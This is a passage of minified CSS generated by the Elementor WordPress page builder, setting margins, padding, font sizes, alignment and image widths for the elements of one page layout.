0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-79f8d51d .elementor-image-box-img{margin-bottom:15px;}.elementor-52 .elementor-element.elementor-element-79f8d51d .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-79f8d51d .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-79f8d51d .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-71b5f389 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-71b5f389 .elementor-image-box-img{margin-bottom:15px;}.elementor-52 .elementor-element.elementor-element-71b5f389 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-71b5f389 .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-71b5f389 .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-1fb2b39b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-1fb2b39b .elementor-image-box-img{margin-bottom:15px;}.elementor-52 .elementor-element.elementor-element-1fb2b39b .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-1fb2b39b .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-1fb2b39b .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-37757b22 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-37757b22 .elementor-image-box-img{margin-bottom:15px;}.elementor-52 .elementor-element.elementor-element-37757b22 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-37757b22 .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-37757b22 .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-4a221743 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-4a221743 .elementor-image-box-img{margin-bottom:15px;}.elementor-52 .elementor-element.elementor-element-4a221743 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-4a221743 .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-4a221743 .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-52c3cc38 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-52c3cc38 .elementor-image-box-img{margin-bottom:15px;}.elementor-52 .elementor-element.elementor-element-52c3cc38 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-52c3cc38 .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-52c3cc38 .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-55fd5004 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-55fd5004 .elementor-image-box-img{margin-bottom:15px;}.elementor-52 .elementor-element.elementor-element-55fd5004 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-55fd5004 .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-55fd5004 .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-243f39ab > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-243f39ab .elementor-image-box-img{margin-bottom:15px;}.elementor-52 .elementor-element.elementor-element-243f39ab .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-243f39ab .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-243f39ab .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-d10bba0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-d10bba0 .elementor-image-box-img{margin-bottom:15px;}.elementor-52 .elementor-element.elementor-element-d10bba0 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-d10bba0 .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-d10bba0 .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-6367717b{text-align:center;}.elementor-52 .elementor-element.elementor-element-6367717b .elementor-heading-title{font-size:16px;line-height:1.5em;}.elementor-52 .elementor-element.elementor-element-98cbe32 > .elementor-widget-container{margin:0% 0% 10% 0%;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-98cbe32{text-align:center;}.elementor-52 .elementor-element.elementor-element-98cbe32 .elementor-heading-title{font-size:24px;}.elementor-52 .elementor-element.elementor-element-50cdec7b{text-align:center;}.elementor-52 .elementor-element.elementor-element-50cdec7b .elementor-heading-title{font-size:16px;line-height:1.5em;}.elementor-52 .elementor-element.elementor-element-63997ce8 > .elementor-widget-container{margin:0% 0% 30% 0%;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-63997ce8{text-align:center;}.elementor-52 .elementor-element.elementor-element-63997ce8 .elementor-heading-title{font-size:30px;}.elementor-52 .elementor-element.elementor-element-429e0bd2 > .elementor-element-populated{margin:0% 0% 25% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:2em 1em 2em 1em;}.elementor-52 .elementor-element.elementor-element-263c3930 > .elementor-widget-container{margin:-80px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-263c3930 .elementor-image-box-img{margin-bottom:20px;}.elementor-52 .elementor-element.elementor-element-263c3930.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-52 .elementor-element.elementor-element-263c3930.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-52 .elementor-element.elementor-element-263c3930.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-52 .elementor-element.elementor-element-263c3930 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-263c3930 .elementor-image-box-title{font-size:30px;}.elementor-52 .elementor-element.elementor-element-263c3930 .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-a8888ff > .elementor-element-populated{margin:0% 0% 25% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:2em 1em 2em 1em;}.elementor-52 .elementor-element.elementor-element-47472ca1 > .elementor-widget-container{margin:-80px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-47472ca1 .elementor-image-box-img{margin-bottom:20px;}.elementor-52 .elementor-element.elementor-element-47472ca1.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-52 .elementor-element.elementor-element-47472ca1.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-52 .elementor-element.elementor-element-47472ca1.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-52 .elementor-element.elementor-element-47472ca1 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-47472ca1 .elementor-image-box-title{font-size:30px;}.elementor-52 .elementor-element.elementor-element-47472ca1 .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-412a7d98 > .elementor-element-populated{margin:0% 0% 5% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:2em 1em 2em 1em;}.elementor-52 .elementor-element.elementor-element-6bce44b9 > .elementor-widget-container{margin:-80px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-6bce44b9 .elementor-image-box-img{margin-bottom:20px;}.elementor-52 .elementor-element.elementor-element-6bce44b9.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-52 .elementor-element.elementor-element-6bce44b9.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-52 .elementor-element.elementor-element-6bce44b9.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-52 .elementor-element.elementor-element-6bce44b9 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-6bce44b9 .elementor-image-box-title{font-size:30px;}.elementor-52 .elementor-element.elementor-element-6bce44b9 .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-7f05a5e4{text-align:center;}.elementor-52 .elementor-element.elementor-element-7f05a5e4 .elementor-heading-title{font-size:16px;line-height:1.5em;}.elementor-52 .elementor-element.elementor-element-29c66d87 > .elementor-widget-container{margin:0% 0% 10% 0%;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-29c66d87{text-align:center;}.elementor-52 .elementor-element.elementor-element-29c66d87 .elementor-heading-title{font-size:24px;}.elementor-52 .elementor-element.elementor-element-4ca981f1{--spacer-size:0px;}.elementor-52 .elementor-element.elementor-element-56ba9984 > .elementor-widget-container{padding:2em 2em 2em 2em;}.elementor-52 .elementor-element.elementor-element-56ba9984 .elementor-image-box-img{margin-bottom:25px;}.elementor-52 .elementor-element.elementor-element-56ba9984.elementor-position-right .elementor-image-box-img{margin-left:25px;}.elementor-52 .elementor-element.elementor-element-56ba9984.elementor-position-left .elementor-image-box-img{margin-right:25px;}.elementor-52 .elementor-element.elementor-element-56ba9984.elementor-position-top .elementor-image-box-img{margin-bottom:25px;}.elementor-52 .elementor-element.elementor-element-56ba9984 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-52 .elementor-element.elementor-element-53a7252 > .elementor-widget-container{padding:2em 2em 2em 2em;}.elementor-52 .elementor-element.elementor-element-53a7252 .elementor-image-box-img{margin-bottom:25px;}.elementor-52 .elementor-element.elementor-element-53a7252.elementor-position-right .elementor-image-box-img{margin-left:25px;}.elementor-52 .elementor-element.elementor-element-53a7252.elementor-position-left .elementor-image-box-img{margin-right:25px;}.elementor-52 .elementor-element.elementor-element-53a7252.elementor-position-top .elementor-image-box-img{margin-bottom:25px;}.elementor-52 .elementor-element.elementor-element-53a7252 .elementor-image-box-title{margin-bottom:0px;}.elementor-52 .elementor-element.elementor-element-53a7252 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-52 .elementor-element.elementor-element-47f7fbe1{text-align:center;}.elementor-52 .elementor-element.elementor-element-47f7fbe1 .elementor-heading-title{font-size:16px;line-height:1.5em;}.elementor-52 .elementor-element.elementor-element-488cdd94 > .elementor-widget-container{margin:0% 0% 10% 0%;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-488cdd94{text-align:center;}.elementor-52 .elementor-element.elementor-element-488cdd94 .elementor-heading-title{font-size:24px;}.elementor-52 .elementor-element.elementor-element-324fb3f8 > .elementor-widget-container{padding:0em 0em 0em 0em;}.elementor-52 .elementor-element.elementor-element-324fb3f8{text-align:center;}.elementor-52 .elementor-element.elementor-element-7c8a7d2 > .elementor-widget-container{margin:0% 0% 10% 0%;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-7c8a7d2{text-align:center;}.elementor-52 .elementor-element.elementor-element-7c8a7d2 .elementor-heading-title{font-size:24px;}.elementor-52 .elementor-element.elementor-element-317b7a78 > .elementor-widget-container{margin:0% 0% 25% 0%;}.elementor-52 .elementor-element.elementor-element-317b7a78{text-align:center;}.elementor-52 .elementor-element.elementor-element-317b7a78 .elementor-heading-title{font-size:16px;line-height:1.5em;}.elementor-52 .elementor-element.elementor-element-5a8498a6 > .elementor-widget-container{padding:0em 0em 0em 0em;}.elementor-52 .elementor-element.elementor-element-5a8498a6{text-align:center;}.elementor-52 .elementor-element.elementor-element-50fbf0c3 > .elementor-widget-container{margin:0% 0% 10% 0%;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-50fbf0c3{text-align:center;}.elementor-52 .elementor-element.elementor-element-50fbf0c3 .elementor-heading-title{font-size:26px;}.elementor-52 .elementor-element.elementor-element-742d3c1b > .elementor-widget-container{margin:0% 0% 10% 0%;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-742d3c1b{text-align:center;}.elementor-52 .elementor-element.elementor-element-742d3c1b .elementor-heading-title{font-size:24px;}.elementor-52 .elementor-element.elementor-element-2f7221bb > .elementor-widget-container{margin:0% 0% 25% 0%;}.elementor-52 .elementor-element.elementor-element-2f7221bb{text-align:center;}.elementor-52 .elementor-element.elementor-element-2f7221bb .elementor-heading-title{font-size:16px;line-height:1.5em;}.elementor-52 .elementor-element.elementor-element-38ea479f > .elementor-widget-container{margin:0% 0% 10% 0%;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-38ea479f{text-align:center;}.elementor-52 .elementor-element.elementor-element-38ea479f .elementor-heading-title{font-size:18px;}.elementor-52 .elementor-element.elementor-element-61ab0f6f > .elementor-widget-container{padding:0em 0em 0em 0em;}.elementor-52 .elementor-element.elementor-element-61ab0f6f{text-align:center;}.elementor-52 .elementor-element.elementor-element-66061250 > .elementor-widget-container{margin:0% 0% 10% 0%;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-66061250{text-align:center;}.elementor-52 .elementor-element.elementor-element-66061250 .elementor-heading-title{font-size:26px;}.elementor-52 .elementor-element.elementor-element-92fff20 > .elementor-widget-container{margin:15% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-1e0302c5 .elementor-countdown-simple{font-size:16px;}.elementor-52 .elementor-element.elementor-element-65061739{text-align:center;}.elementor-52 .elementor-element.elementor-element-65061739 .elementor-heading-title{font-size:16px;line-height:1.5em;}.elementor-52 .elementor-element.elementor-element-3769fc55 > .elementor-widget-container{margin:0% 0% 10% 0%;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-3769fc55{text-align:center;}.elementor-52 .elementor-element.elementor-element-3769fc55 .elementor-heading-title{font-size:24px;}.elementor-52 .elementor-element.elementor-element-26c5b415 > .elementor-widget-container{padding:0em 0em 0em 0em;}.elementor-52 .elementor-element.elementor-element-26c5b415{text-align:center;}.elementor-52 .elementor-element.elementor-element-49ac1d0e{text-align:center;}.elementor-52 .elementor-element.elementor-element-3f456a8e{text-align:center;}.elementor-52 .elementor-element.elementor-element-3f456a8e .elementor-heading-title{font-size:16px;line-height:1.5em;}.elementor-52 .elementor-element.elementor-element-4cc4b7df > .elementor-widget-container{margin:0% 0% 10% 0%;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-4cc4b7df{text-align:center;}.elementor-52 .elementor-element.elementor-element-4cc4b7df .elementor-heading-title{font-size:30px;}.elementor-52 .elementor-element.elementor-element-337fe5ed > .elementor-widget-container{margin:0% 0% 10% 0%;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-337fe5ed{text-align:left;}.elementor-52 .elementor-element.elementor-element-337fe5ed .elementor-heading-title{font-size:24px;}.elementor-52 .elementor-element.elementor-element-24036e4e > .elementor-widget-container{padding:0em 0em 0em 0em;}.elementor-52 .elementor-element.elementor-element-24036e4e{text-align:left;}.elementor-52 .elementor-element.elementor-element-41439118 > .elementor-widget-container{margin:0% 0% 10% 0%;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-41439118{text-align:left;}.elementor-52 .elementor-element.elementor-element-41439118 .elementor-heading-title{font-size:24px;}.elementor-52 .elementor-element.elementor-element-27f159bf > .elementor-widget-container{padding:0em 0em 0em 0em;}.elementor-52 .elementor-element.elementor-element-27f159bf{text-align:left;}.elementor-52 .elementor-element.elementor-element-74d1f51e img{max-width:50%;}.elementor-52 .elementor-element.elementor-element-2b1f5c34 > .elementor-widget-container{padding:0em 0em 0em 0em;}.elementor-52 .elementor-element.elementor-element-2b1f5c34{text-align:center;font-size:16px;}.elementor-52 .elementor-element.elementor-element-5793d253 > .elementor-element-populated{margin:0% 0% 8% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-52 .elementor-element.elementor-element-68011d87 .elementor-widget-container{text-align:center;}.elementor-52 .elementor-element.elementor-element-68011d87{--icon-size:20px;}.elementor-52 .elementor-element.elementor-element-65eaca68{padding:0em 1em 1em 1em;}.elementor-52 .elementor-element.elementor-element-3f0e4ba5 > .elementor-widget-container{padding:0em 0em 0em 0em;}.elementor-52 .elementor-element.elementor-element-3f0e4ba5{text-align:center;}.elementor-52 .elementor-element.elementor-element-66beb82b{padding:3em 2em 3em 2em;}.elementor-52 .elementor-element.elementor-element-5ba1743f{text-align:center;}.elementor-52 .elementor-element.elementor-element-214db40a{text-align:center;}.elementor-52 .elementor-element.elementor-element-214db40a .elementor-heading-title{font-size:36px;}.elementor-52 .elementor-element.elementor-element-671adc78{text-align:center;}.elementor-52 .elementor-element.elementor-element-4ca53db2 > .elementor-widget-container{margin:10% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-5a770c1e > .elementor-widget-container{margin:0% 0% 10% 0%;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-5a770c1e{text-align:center;}.elementor-52 .elementor-element.elementor-element-5a770c1e .elementor-heading-title{font-size:24px;}.elementor-52 .elementor-element.elementor-element-7fadfa6a{text-align:center;font-size:16px;}.elementor-52 .elementor-element.elementor-element-91f780b{text-align:center;}.elementor-52 .elementor-element.elementor-element-321c0cf0{text-align:center;}.elementor-52 .elementor-element.elementor-element-2a640a44{text-align:center;}.elementor-52 .elementor-element.elementor-element-43d85401 img{max-width:100%;}.elementor-52 .elementor-element.elementor-element-33aef4e7 > .elementor-widget-container{margin:0% 0% 10% 0%;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-33aef4e7{text-align:center;}.elementor-52 .elementor-element.elementor-element-33aef4e7 .elementor-heading-title{font-size:24px;}.elementor-52 .elementor-element.elementor-element-69cc3b04{width:50%;}.elementor-52 .elementor-element.elementor-element-60cbbfe8{width:50%;}.elementor-52 .elementor-element.elementor-element-64ee0833{width:50%;}.elementor-52 .elementor-element.elementor-element-5ce1f299{width:50%;}.elementor-52 .elementor-element.elementor-element-be40829{width:50%;}.elementor-52 .elementor-element.elementor-element-1421bf4e{width:50%;}.elementor-52 .elementor-element.elementor-element-6313892f{width:50%;}.elementor-52 .elementor-element.elementor-element-2dee7849{width:50%;}.elementor-52 .elementor-element.elementor-element-227b5f2c{text-align:center;}.elementor-52 .elementor-element.elementor-element-227b5f2c .elementor-heading-title{font-size:16px;line-height:1.5em;}.elementor-52 .elementor-element.elementor-element-12c69ee0 > .elementor-widget-container{margin:0% 0% 10% 0%;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-12c69ee0{text-align:center;}.elementor-52 .elementor-element.elementor-element-12c69ee0 .elementor-heading-title{font-size:30px;}.elementor-52 .elementor-element.elementor-element-69662670 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-69662670{text-align:center;}.elementor-52 .elementor-element.elementor-element-4a2e6db6 > .elementor-widget-container{margin:0% 0% 10% 0%;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-4a2e6db6{text-align:center;}.elementor-52 .elementor-element.elementor-element-4a2e6db6 .elementor-heading-title{font-size:30px;}.elementor-52 .elementor-element.elementor-element-233f77bf > .elementor-element-populated{margin:0% 0% 5% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:2em 2em 2em 2em;}.elementor-52 .elementor-element.elementor-element-14879b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-14879b .elementor-image-box-img{margin-bottom:25px;}.elementor-52 .elementor-element.elementor-element-14879b .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-14879b .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-14879b .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-2cc27678 > .elementor-element-populated{margin:0% 0% 5% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:2em 2em 2em 2em;}.elementor-52 .elementor-element.elementor-element-27a184fa > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-27a184fa .elementor-image-box-img{margin-bottom:25px;}.elementor-52 .elementor-element.elementor-element-27a184fa .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-27a184fa .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-27a184fa .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-7edd20ff > .elementor-element-populated{margin:0% 0% 5% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:2em 2em 2em 2em;}.elementor-52 .elementor-element.elementor-element-32d7aacd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-32d7aacd .elementor-image-box-img{margin-bottom:25px;}.elementor-52 .elementor-element.elementor-element-32d7aacd .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-32d7aacd .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-32d7aacd .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-28e5eb11 > .elementor-element-populated{margin:0% 0% 5% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:2em 2em 2em 2em;}.elementor-52 .elementor-element.elementor-element-5961967f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-5961967f .elementor-image-box-img{margin-bottom:25px;}.elementor-52 .elementor-element.elementor-element-5961967f .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-5961967f .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-5961967f .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-46cb39fa > .elementor-element-populated{margin:0% 0% 5% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:2em 2em 2em 2em;}.elementor-52 .elementor-element.elementor-element-61426e4e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-61426e4e .elementor-image-box-img{margin-bottom:25px;}.elementor-52 .elementor-element.elementor-element-61426e4e .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-61426e4e .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-61426e4e .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-3d4d7b3 > .elementor-element-populated{margin:0% 0% 5% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:2em 2em 2em 2em;}.elementor-52 .elementor-element.elementor-element-727da830 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-727da830 .elementor-image-box-img{margin-bottom:25px;}.elementor-52 .elementor-element.elementor-element-727da830 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-727da830 .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-727da830 .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-10fabf80{text-align:center;}.elementor-52 .elementor-element.elementor-element-10fabf80 .elementor-heading-title{font-size:16px;line-height:1.5em;}.elementor-52 .elementor-element.elementor-element-1fa87f11 > .elementor-widget-container{margin:0% 0% 10% 0%;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-1fa87f11{text-align:center;}.elementor-52 .elementor-element.elementor-element-1fa87f11 .elementor-heading-title{font-size:30px;}.elementor-52 .elementor-element.elementor-element-58093cfd img{max-width:90%;}.elementor-52 .elementor-element.elementor-element-360dd4a7{text-align:center;}.elementor-52 .elementor-element.elementor-element-32fff9c0{text-align:center;}.elementor-52 .elementor-element.elementor-element-32fff9c0 .elementor-heading-title{font-size:16px;line-height:1.5em;}.elementor-52 .elementor-element.elementor-element-2b08c566 > .elementor-widget-container{margin:0% 0% 10% 0%;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-2b08c566{text-align:center;}.elementor-52 .elementor-element.elementor-element-2b08c566 .elementor-heading-title{font-size:30px;}.elementor-52 .elementor-element.elementor-element-4e3d1898 > .elementor-element-populated{margin:0% 0% 5% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:2em 2em 2em 2em;}.elementor-52 .elementor-element.elementor-element-50993cb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-50993cb .elementor-image-box-img{margin-bottom:20px;}.elementor-52 .elementor-element.elementor-element-50993cb .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-50993cb .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-50993cb .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-250c544b > .elementor-element-populated{margin:0% 0% 5% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:2em 2em 2em 2em;}.elementor-52 .elementor-element.elementor-element-45e3e23e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-45e3e23e .elementor-image-box-img{margin-bottom:20px;}.elementor-52 .elementor-element.elementor-element-45e3e23e .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-45e3e23e .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-45e3e23e .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-729bb7f4 > .elementor-element-populated{margin:0% 0% 5% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:2em 2em 2em 2em;}.elementor-52 .elementor-element.elementor-element-489411bc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-489411bc .elementor-image-box-img{margin-bottom:20px;}.elementor-52 .elementor-element.elementor-element-489411bc .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-489411bc .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-489411bc .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-184fbfaa > .elementor-element-populated{margin:0% 0% 5% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:2em 2em 2em 2em;}.elementor-52 .elementor-element.elementor-element-2adcf28d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-2adcf28d .elementor-image-box-img{margin-bottom:20px;}.elementor-52 .elementor-element.elementor-element-2adcf28d .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-2adcf28d .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-2adcf28d .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-766a725 > .elementor-element-populated{margin:0% 0% 5% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:2em 2em 2em 2em;}.elementor-52 .elementor-element.elementor-element-2e0f21df > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-2e0f21df .elementor-image-box-img{margin-bottom:20px;}.elementor-52 .elementor-element.elementor-element-2e0f21df .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-2e0f21df .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-2e0f21df .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-4b5763bb > .elementor-element-populated{margin:0% 0% 5% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:2em 2em 2em 2em;}.elementor-52 .elementor-element.elementor-element-3a84b37c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-3a84b37c .elementor-image-box-img{margin-bottom:20px;}.elementor-52 .elementor-element.elementor-element-3a84b37c .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-3a84b37c .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-3a84b37c .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-5f788923 > .elementor-element-populated{margin:0% 0% 5% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:2em 2em 2em 2em;}.elementor-52 .elementor-element.elementor-element-6a377807 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-6a377807 .elementor-image-box-img{margin-bottom:20px;}.elementor-52 .elementor-element.elementor-element-6a377807 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-6a377807 .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-6a377807 .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-4107d72 > .elementor-element-populated{margin:0% 0% 5% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:2em 2em 2em 2em;}.elementor-52 .elementor-element.elementor-element-696cef1c > .elementor-widget-container{margin:0px 0px 0px 